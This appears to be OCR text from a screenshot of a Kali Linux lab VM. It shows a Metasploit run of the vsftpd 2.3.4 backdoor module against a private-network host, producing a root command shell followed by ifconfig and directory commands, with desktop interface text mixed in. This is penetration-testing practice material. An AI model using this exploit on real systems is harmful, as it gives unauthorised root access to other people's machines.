 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
media
Trash
mnt
nohup.out
opt
proc
root
sbin
srv
File System
sys
tmp
usr
var
vmlinuz
cd root
mkdir test_metasploit
[*] 192.168.1.149 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
admin_txt
passw.txt
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.1.100:44399 → 192.168.1.149:6200) at 2023-03-06 12:06:32 -0500
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:1d:7a:a8
pass.txt
inet addr:192.168.1.149  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe1d:7aa8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2564 errors:0 dropped:0 overruns:0 frame:0
TX packets:2815 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:204268 (199.4 KB)  TX bytes:210416 (205.4 KB)
Base address:0×d020 Memory:f0200000-f0220000
KALI LINUX
"the quieter you become, the more you are able to hear"
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:402 errors:0 dropped:0 overruns:0 frame:0
TX packets:402 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:79893 (78.0 KB)  TX bytes:79893 (78.0 KB)
cd root
ls
Desktop
reset_logs.sh
vnc.log
mkdir test_metasploit
ls
Desktop
reset_logs.sh
test_metasploit
vnc.log
CTRL (DESTRA)
13°C
Tramonto
Cerca
2
1
18:07
06/03/2023
6